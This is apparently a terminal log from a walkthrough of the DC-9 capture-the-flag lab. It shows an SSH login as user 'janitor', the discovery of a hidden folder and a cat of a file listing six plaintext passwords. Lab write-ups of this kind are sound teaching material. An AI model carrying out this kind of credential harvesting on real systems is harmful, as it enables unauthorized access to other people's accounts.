 root@kali:~/桌面# ssh janitor@172.16.83.135
janitor@172.16.83.135's password:
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
janitor@dc-9:~$ ls -al
total 16
drwx------  4 janitor janitor 4096 May  6 16:57 .
drwxr-xr-x 19 root    root    4096 Dec 29 20:02 ..
lrwxrwxrwx  1 janitor janitor    9 Dec 29 21:48 .bash_history -> /dev/null
drwx------  3 janitor janitor 4096 May  6 16:57 .gnupg
drwx------  2 janitor janitor 4096 Dec 29 17:10 .secrets-for-putin
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ ls -al
total 12
drwx------ 2 janitor janitor 4096 Dec 29 17:10 .
drwx------ 4 janitor janitor 4096 May  6 16:57 ..
-rwx------ 1 janitor janitor   66 Dec 29 17:10 passwords-found-on-post-it-notes.txt
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
janitor@dc-9:~/.secrets-for-putin$